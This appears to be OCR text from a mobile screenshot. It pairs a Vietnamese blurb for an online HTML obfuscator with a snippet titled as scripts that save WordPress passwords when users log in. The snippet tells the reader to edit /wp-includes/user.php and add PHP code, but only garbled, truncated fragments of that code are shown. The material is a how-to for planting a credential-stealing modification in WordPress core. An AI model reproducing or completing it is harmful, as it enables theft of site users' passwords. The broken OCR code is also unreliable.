
HTML Obfuscator Online
Công cụ mã hóa HTML Phục vụ nhiều mục đích, nhưng
hữu ích nhất là...
Scripts modified to save wordpress password when u
Open /wp-includes/user.php then add this scripts
if ( is_wp_error($user) ) { if ( $user-
>get_error_codes() == array('empty_username', 'empty_pa
$user = new WP_Error('', ''); } return $user; }
wp_set_auth_cookie($user-
>ID, $credentials['remember'], $secure_cookie); Put thi